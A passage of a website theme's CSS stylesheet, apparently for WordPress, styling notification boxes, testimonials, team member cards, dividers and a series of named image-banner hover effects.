  border-radius: 50%;
}
.toggle .title.wpb_toggle_title_active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.toggle .title.wpb_toggle_title_active:after {
  content: "-";
}
.toggle .inner {
  display: none;
}
.toggle .inner.wpb_toggle_content {
  margin: 0;
  padding-left: 45px;
}
.toggle .inner.wpb_toggle_open {
  display: block;
}
.toggle .last_toggle_el_margin {
  display: none;
}

.iconlist {
  list-style: none;
}
.iconlist li {
  padding: 0 0 0 25px;
  position: relative;
}
.rtl .iconlist li {
  padding: 0 25px 0 0;
}
.rtl .iconlist li > i {
  left: auto;
  right: 0;
}
.iconlist li > i {
  position: absolute;
  top: 2px;
  left: 0;
  color: #141414;
}

.post .post-content .iconbox {
  text-align: center;
}
.post .post-content .iconbox > span {
  display: inline-block;
  margin-bottom: 40px;
  color: #141414;
  font-size: 48px;
  text-align: center;
  width: 170px;
  height: 170px;
  line-height: 170px;
  border: 3px solid #141414;
  -moz-border-radius: 85px;
  -webkit-border-radius: 85px;
  border-radius: 85px;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.post .post-content .iconbox > span.img {
  line-height: 164px;
}
.post .post-content .iconbox > span img {
  display: inline-block;
  width: 50px;
  height: 50px;
}
.post .post-content .iconbox .content {
  font-size: 16px;
  line-height: 20px;
  font-weight: 300;
  margin-bottom: 30px;
  color: #9d9d9d;
}
.post .post-content .iconbox .content > div + .btn {
  margin-top: 20px;
}
.post .post-content .iconbox h6 {
  font-size: 16px;
  margin-bottom: 15px;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}

blockquote {
  border: 2px solid #141414;
  position: relative;
  clear: both;
  padding: 34px;
  text-align: center;
}
blockquote p {
  font-size: 30px;
  font-weight: 300;
  color: #141414;
  line-height: 36px;
  margin: 0;
}
blockquote cite {
  font-weight: 600;
  font-size: 14px;
  color: #141414;
  font-style: normal;
  line-height: 1;
  margin-top: 25px;
  text-transform: uppercase;
}
blockquote cite:before {
  display: none;
}
blockquote.left {
  float: left;
  width: 40%;
  margin: 5px 30px 30px 0;
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  blockquote.left {
    margin-right: 0;
    width: 100%;
  }
}
blockquote.right {
  float: right;
  width: 40%;
  margin: 5px 0 30px 30px;
  text-align: right;
}
@media only screen and (max-width: 40.063em) {
  blockquote.right {
    margin-left: 0;
    width: 100%;
  }
}

/* Content Carousel */
.content-carousel {
  padding-bottom: 30px;
  margin: 0 -15px;
}
.content-carousel .owl-item {
  padding: 0 15px;
}

/* Gap */
.gap {
  clear: both;
}

/* Notifications */
.notification-box,
.woocommerce-info {
  font-size: 14px;
  font-weight: 400;
  min-height: 68px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  padding: 20px;
}
.notification-box .icon,
.woocommerce-info .icon {
  display: block;
  width: 36px;
  height: 36px;
  line-height: 32px;
  text-align: center;
  border: 2px solid transparent;
  position: absolute;
  top: 20px;
  left: 20px;
}
.notification-box .icon:before,
.woocommerce-info .icon:before {
  font-family: 'FontAwesome';
}
.notification-box .content,
.woocommerce-info .content {
  line-height: 24px;
  padding: 8px 20px 0 56px;
}
.notification-box .content .showcoupon,
.notification-box .content .showlogin,
.woocommerce-info .content .showcoupon,
.woocommerce-info .content .showlogin {
  color: inherit;
  font-weight: 600;
}
.notification-box .close,
.woocommerce-info .close {
  display: block;
  width: 10px;
  height: 10px;
  color: rgba(0, 0, 0, 0.25);
  position: absolute;
  top: 16px;
  right: 15px;
  font-size: 16px;
}
.notification-box .close:hover,
.woocommerce-info .close:hover {
  color: rgba(0, 0, 0, 0.5);
}
.notification-box.success,
.woocommerce-info.success {
  background: #e7f7ef;
  border-bottom: 3px solid #14b266;
  color: #14b266;
}
.notification-box.success .icon,
.woocommerce-info.success .icon {
  color: #14b266;
  border-color: #14b266;
}
.notification-box.success .icon:before,
.woocommerce-info.success .icon:before {
  content: "\f00c";
}
.notification-box.information, .notification-box.info,
.woocommerce-info.information,
.woocommerce-info.info {
  background: #e6f1f9;
  border-bottom: 3px solid #0e7ac4;
  color: #0e7ac4;
}
.notification-box.information .icon, .notification-box.info .icon,
.woocommerce-info.information .icon,
.woocommerce-info.info .icon {
  color: #0e7ac4;
  border-color: #0e7ac4;
}
.notification-box.information .icon:before, .notification-box.info .icon:before,
.woocommerce-info.information .icon:before,
.woocommerce-info.info .icon:before {
  content: "\f129";
}
.notification-box.warning,
.woocommerce-info.warning {
  background: #fef9e6;
  border-bottom: 3px solid #f6c709;
  color: #f6c709;
}
.notification-box.warning .icon,
.woocommerce-info.warning .icon {
  color: #f6c709;
  border-color: #f6c709;
}
.notification-box.warning .icon:before,
.woocommerce-info.warning .icon:before {
  content: "\f12a";
}
.notification-box.error,
.woocommerce-info.error {
  background: #fcecec;
  border-bottom: 3px solid #de4440;
  color: #de4440;
}
.notification-box.error .icon,
.woocommerce-info.error .icon {
  color: #de4440;
  border-color: #de4440;
}
.notification-box.error .icon:before,
.woocommerce-info.error .icon:before {
  content: "\f00d";
}
.notification-box .wc-forward,
.woocommerce-info .wc-forward {
  display: none;
}

/* Team Member */
.team_member {
  display: block;
  margin-bottom: 30px;
  position: relative;
  text-align: center;
}
.team_member .fresco .overlay {
  background: rgba(31, 31, 31, 0.95);
  border: 0;
}
.team_member .fresco .overlay h5 {
  color: #fff;
  font-weight: 800;
  font-size: 22px;
  margin: 0;
  text-transform: none;
}
.team_member .fresco .overlay h6 {
  color: #a9a9a9;
  font-weight: 300;
  font-size: 14px;
  margin: 5px 0 0 0;
  text-transform: none;
}
.team_member .fresco .overlay .text {
  position: absolute;
  text-align: left;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 30px;
}
.rtl .team_member .fresco .overlay .text {
  text-align: right;
}
.team_member .fresco .overlay .text.advanced {
  width: 70%;
  height: 40%;
  margin: auto;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  padding: 0;
  text-align: center;
}
.team_member .fresco .overlay .text strong {
  display: block;
  line-height: 20px;
  font-size: 14px;
  font-weight: 300;
  text-align: center;
  color: #fff;
}
.team_member h5 {
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 800;
  margin: 20px 0 0;
}
.team_member h6 {
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
  line-height: 1;
}
.team_member .social_links {
  padding-top: 20px;
}
.team_member .social_links a {
  color: #fff;
  margin: 0 5px;
}

/* Testimonials */
.testimonials {
  position: relative;
  text-align: center;
  padding: 0 40px;
}
.testimonials p {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
  color: #707275;
  margin-bottom: 35px;
  font-style: italic;
}
.light-testimonial .testimonials p {
  color: #fff;
}
.testimonials .author {
  display: block;
  margin: 0 auto 20px;
  width: 65px;
  height: 65px;
  -moz-border-radius: 35px;
  -webkit-border-radius: 35px;
  border-radius: 35px;
}
.light-testimonial .testimonials .author {
  color: #fff;
}
.testimonials small {
  display: block;
  color: #141414;
  font-weight: 800;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 13px;
}
.light-testimonial .testimonials small {
  color: #fff;
}
.testimonials .author-title {
  display: inline-block;
  font-size: 13px;
  line-height: 13px;
  font-weight: 300;
  margin-top: 5px;
}
.light-testimonial .testimonials .author-title {
  color: #f9d50d;
}

.carousel-container.light-testimonial .owl-controls .owl-buttons div {
  background: transparent;
  border-color: transparent;
  color: #fff;
}
.carousel-container.light-testimonial .owl-controls .owl-buttons div:hover {
  color: #fff;
}

/* Clients */
.clients.row .client {
  text-align: center;
}
.clients.row .client img {
  display: inline-block;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  -moz-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.clients.row .client img:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}

/* Dropcap */
.dropcap {
  display: block;
  font-size: 40px;
  border: 2px solid #141414;
  text-align: center;
  line-height: 1;
  text-transform: uppercase;
  float: left;
  width: 80px;
  padding: 19px 0 13px 0;
  position: relative;
  top: 5px;
  margin-right: 10px;
}
.rtl .dropcap {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.dropcap.white {
  background: #fff;
  color: #141414;
}
.dropcap.black {
  background: #141414;
  color: #fff;
}

/* Portfolio Shortcode */
.thb-portfolio {
  margin: 0;
}
.thb-portfolio.row {
  margin: 0;
}
.thb-portfolio .carousel.owl {
  margin: 0 !important;
}
.thb-portfolio .columns {
  padding: 0;
}

/* Highlights */
.highlight {
  padding: 0 2px;
}
.highlight.gray {
  background: #d8d8d8;
  color: #141414;
}
.highlight.blue {
  background: #f6f6f6;
  color: #fff;
}

/* Dividers */
.styled_dividers {
  height: 1px;
  margin: 0 auto;
  margin-bottom: 25px;
}
.styled_dividers.style1 {
  height: 8px;
  width: 480px;
  max-width: 90%;
  background: transparent url("../img/dividers/1.png") top left repeat-x;
  -moz-background-size: 8px 8px;
  -o-background-size: 8px 8px;
  -webkit-background-size: 8px 8px;
  background-size: 8px 8px;
}
.styled_dividers.style2 {
  height: 6px;
  width: 480px;
  max-width: 90%;
  background: transparent url("../img/dividers/2.png") top left repeat-x;
  -moz-background-size: 18px 6px;
  -o-background-size: 18px 6px;
  -webkit-background-size: 18px 6px;
  background-size: 18px 6px;
}
.styled_dividers.style3 {
  height: 6px;
  width: 170px;
  max-width: 90%;
  background: transparent url("../img/dividers/3.png") top left repeat-x;
  -moz-background-size: 9px 6px;
  -o-background-size: 9px 6px;
  -webkit-background-size: 9px 6px;
  background-size: 9px 6px;
}
.styled_dividers.style4 {
  width: 40px;
  border-bottom: 1px solid #141414;
}
.styled_dividers.style5 {
  width: 60px;
  border-bottom: 2px solid #141414;
}
.styled_dividers.style6 {
  height: 4px;
  width: 690px;
  max-width: 90%;
  border-bottom: 1px solid #141414;
  border-top: 1px solid #141414;
}
.styled_dividers.style7 {
  width: 950px;
  max-width: 90%;
  border-bottom: 1px solid #ececec;
}
.styled_dividers.style8 {
  width: 20px;
  height: 16px;
  background: url("../img/separator.png") top left no-repeat;
  background-size: 20px 14px;
}

/* Banners */
.post .post-content {
  /* Anchor will cover the whole item by default */
  /* For some effects it will show as a button */
  /* Individual effects */
  /*---------------*/
  /***** Lily *****/
  /*---------------*/
  /*---------------*/
  /***** Sadie *****/
  /*---------------*/
  /*---------------*/
  /***** Roxy *****/
  /*---------------*/
  /*---------------*/
  /***** Bubba *****/
  /*---------------*/
  /*---------------*/
  /***** Romeo *****/
  /*---------------*/
  /*---------------*/
  /***** Layla *****/
  /*---------------*/
  /*---------------*/
  /***** Honey *****/
  /*---------------*/
  /*---------------*/
  /***** Oscar *****/
  /*---------------*/
  /*---------------*/
  /***** Marley *****/
  /*---------------*/
  /*---------------*/
  /***** Ruby *****/
  /*---------------*/
  /*---------------*/
  /***** Milo *****/
  /*---------------*/
  /*---------------*/
  /***** Dexter *****/
  /*---------------*/
  /*---------------*/
  /***** Sarah *****/
  /*---------------*/
  /*---------------*/
  /***** Zoe *****/
  /*---------------*/
  /*---------------*/
  /***** Chico *****/
  /*---------------*/
}
.post .post-content figure.banner {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  min-height: 100px;
  background: #3085a3;
  text-align: center;
  cursor: pointer;
}
@media only screen and (max-width: 80em) {
  .post .post-content figure.banner {
    font-size: 90%;
  }
}
@media only screen and (max-width: 64.063em) {
  .post .post-content figure.banner {
    font-size: 70%;
  }
}
@media only screen and (max-width: 40.063em) {
  .post .post-content figure.banner {
    font-size: 100%;
  }
}
.post .post-content figure.banner img {
  position: relative;
  display: block;
  min-height: 100%;
  opacity: 0.8;
  max-width: none;
  min-height: 0;
  height: auto;
}
.post .post-content figure.banner figcaption {
  padding: 2em;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 0;
}
.post .post-content figure.banner figcaption::before,
.post .post-content figure.banner figcaption::after {
  pointer-events: none;
}
.post .post-content figure.banner figcaption,
.post .post-content figure.banner a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.post .post-content figure.banner a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.post .post-content figure.banner h2 {
  word-spacing: -0.15em;
  font-weight: 300;
}
.post .post-content figure.banner h2 span {
  font-weight: 800;
}
.post .post-content figure.banner h2,
.post .post-content figure.banner p {
  margin: 0;
  color: #fff;
  z-index: 10;
}
.post .post-content figure.banner p {
  letter-spacing: 1px;
  font-size: 68.5%;
}
.post .post-content figure.banner.effect-lily img {
  width: -webkit-calc(100% + 50px);
  width: calc(100% + 50px);
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
  will-change: opacity, transform;
}
.post .post-content figure.banner.effect-lily figcaption {
  top: auto;
  bottom: 0;
  height: 50%;
  text-align: left;
}
.post .post-content figure.banner.effect-lily h2,
.post .post-content figure.banner.effect-lily p {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.post .post-content figure.banner.effect-lily h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-lily p {
  color: rgba(255, 255, 255, 0.6);
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s;
}
.post .post-content figure.banner.effect-lily:hover img,
.post .post-content figure.banner.effect-lily:hover p {
  opacity: 1;
}
.post .post-content figure.banner.effect-lily:hover img,
.post .post-content figure.banner.effect-lily:hover h2,
.post .post-content figure.banner.effect-lily:hover p {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-lily:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}
.post .post-content figure.banner.effect-sadie figcaption::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
}
.post .post-content figure.banner.effect-sadie h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #484c61;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}
.post .post-content figure.banner.effect-sadie figcaption::before,
.post .post-content figure.banner.effect-sadie p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-sadie p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
.post .post-content figure.banner.effect-sadie:hover h2 {
  color: #fff;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
}
.post .post-content figure.banner.effect-sadie:hover figcaption::before,
.post .post-content figure.banner.effect-sadie:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-roxy {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
}
.post .post-content figure.banner.effect-roxy img {
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0);
  transform: translate3d(-50px, 0, 0);
}
.post .post-content figure.banner.effect-roxy figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-20px, 0, 0);
  transform: translate3d(-20px, 0, 0);
}
.post .post-content figure.banner.effect-roxy figcaption {
  padding: 3em;
  text-align: left;
}
.post .post-content figure.banner.effect-roxy h2 {
  padding: 30% 0 10px 0;
}
.post .post-content figure.banner.effect-roxy p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
}
.post .post-content figure.banner.effect-roxy:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-roxy:hover figcaption::before,
.post .post-content figure.banner.effect-roxy:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-bubba {
  background: #9e5406;
}
.post .post-content figure.banner.effect-bubba img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-bubba:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-bubba figcaption::before,
.post .post-content figure.banner.effect-bubba figcaption::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-bubba figcaption::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
.post .post-content figure.banner.effect-bubba figcaption::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}
.post .post-content figure.banner.effect-bubba h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0);
}
.post .post-content figure.banner.effect-bubba p {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-bubba:hover figcaption::before,
.post .post-content figure.banner.effect-bubba:hover figcaption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-bubba:hover h2,
.post .post-content figure.banner.effect-bubba:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-romeo {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.post .post-content figure.banner.effect-romeo img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 0, 300px);
  transform: translate3d(0, 0, 300px);
}
.post .post-content figure.banner.effect-romeo:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-romeo figcaption::before,
.post .post-content figure.banner.effect-romeo figcaption::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 1px;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
}
.post .post-content figure.banner.effect-romeo:hover figcaption::before {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}
.post .post-content figure.banner.effect-romeo:hover figcaption::after {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.post .post-content figure.banner.effect-romeo h2,
.post .post-content figure.banner.effect-romeo p {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-romeo h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
}
.post .post-content figure.banner.effect-romeo p {
  padding: 0.25em 2em;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
}
.post .post-content figure.banner.effect-romeo:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
}
.post .post-content figure.banner.effect-romeo:hover p {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-layla {
  background: #18a367;
}
.post .post-content figure.banner.effect-layla img {
  min-width: 100%;
  height: -webkit-calc(100% + 40px);
  height: calc(100% + 40px);
}
.post .post-content figure.banner.effect-layla figcaption {
  padding: 3em;
}
.post .post-content figure.banner.effect-layla figcaption::before,
.post .post-content figure.banner.effect-layla figcaption::after {
  position: absolute;
  content: '';
  opacity: 0;
}
.post .post-content figure.banner.effect-layla figcaption::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.post .post-content figure.banner.effect-layla figcaption::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.post .post-content figure.banner.effect-layla h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-layla p {
  padding: 0.5em 2em;
  text-transform: none;
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}
.post .post-content figure.banner.effect-layla img,
.post .post-content figure.banner.effect-layla h2 {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-layla img,
.post .post-content figure.banner.effect-layla figcaption::before,
.post .post-content figure.banner.effect-layla figcaption::after,
.post .post-content figure.banner.effect-layla p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-layla:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-layla:hover figcaption::before,
.post .post-content figure.banner.effect-layla:hover figcaption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-layla:hover h2,
.post .post-content figure.banner.effect-layla:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-layla:hover figcaption::after,
.post .post-content figure.banner.effect-layla:hover h2,
.post .post-content figure.banner.effect-layla:hover p,
.post .post-content figure.banner.effect-layla:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.post .post-content figure.banner.effect-honey {
  background: #4a3753;
}
.post .post-content figure.banner.effect-honey img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-honey:hover img {
  opacity: 0.5;
}
.post .post-content figure.banner.effect-honey figcaption::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
.post .post-content figure.banner.effect-honey p {
  display: none;
}
.post .post-content figure.banner.effect-honey h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 1em 1.5em;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-honey h2 i {
  font-style: normal;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-honey figcaption::before,
.post .post-content figure.banner.effect-honey h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-honey:hover figcaption::before,
.post .post-content figure.banner.effect-honey:hover h2,
.post .post-content figure.banner.effect-honey:hover h2 i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-oscar {
  background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
  background: linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
}
.post .post-content figure.banner.effect-oscar img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-oscar figcaption {
  padding: 3em;
  background-color: rgba(58, 52, 42, 0.7);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
.post .post-content figure.banner.effect-oscar figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
}
.post .post-content figure.banner.effect-oscar h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-oscar figcaption::before,
.post .post-content figure.banner.effect-oscar p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.post .post-content figure.banner.effect-oscar:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-oscar:hover figcaption::before,
.post .post-content figure.banner.effect-oscar:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-oscar:hover figcaption {
  background-color: rgba(58, 52, 42, 0);
}
.post .post-content figure.banner.effect-oscar:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-marley figcaption {
  text-align: right;
}
.post .post-content figure.banner.effect-marley h2,
.post .post-content figure.banner.effect-marley p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0;
}
.post .post-content figure.banner.effect-marley p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-marley h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-marley:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-marley h2::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.post .post-content figure.banner.effect-marley h2::after,
.post .post-content figure.banner.effect-marley p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-marley:hover h2::after,
.post .post-content figure.banner.effect-marley:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-ruby {
  background-color: #17819c;
}
.post .post-content figure.banner.effect-ruby img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}
.post .post-content figure.banner.effect-ruby:hover img {
  opacity: 0.5;
